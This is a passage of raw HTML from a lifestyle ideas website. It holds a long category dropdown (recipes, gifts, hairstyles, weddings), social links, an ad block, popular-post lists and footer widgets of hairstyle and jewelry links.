	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-2397" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9879" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kinky%20Braids%20Hairstyles%20In%20Nigeria%20Elegant%20Kinky%20Braids%20Hairstyles%20In%20Nigeria-927698.png" href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" title="21 Ideas for Kinky Braids Hairstyles In Nigeria"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" rel="bookmark" title="21 Ideas for Kinky Braids Hairstyles In Nigeria">
											21 Ideas for Kinky Braids Hairstyles In Nigeria										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-8800" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
